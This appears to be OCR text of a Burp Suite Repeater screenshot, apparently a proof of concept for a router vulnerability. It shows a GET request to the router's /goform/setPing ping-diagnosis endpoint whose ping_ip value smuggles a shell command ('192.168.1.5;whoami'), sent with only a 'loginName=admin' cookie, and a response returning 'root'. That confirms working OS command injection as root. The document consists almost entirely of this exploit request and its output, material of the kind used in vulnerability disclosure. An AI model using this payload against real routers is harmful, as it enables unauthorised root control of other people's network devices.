 Go
Cancel
<
>
Target: http://192.168.1.1
?
Request
Response
Raw Params Headers Hex
Raw Hex
GET
/goform/setPing?ping_ip=192.168.1.5;whoami&requestNum=18&diagtype=1&0.7203190096956245
HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
Accept: */*
Referer: http://192.168.1.1/application/ping_diagnosis.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: loginName=admin
Connection: close
HTTP/1.1 200 OK
Content-type: text/plain
Pragma: no-cache
Cache-Control: no-cache
1|root
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
93 bytes | 253 millis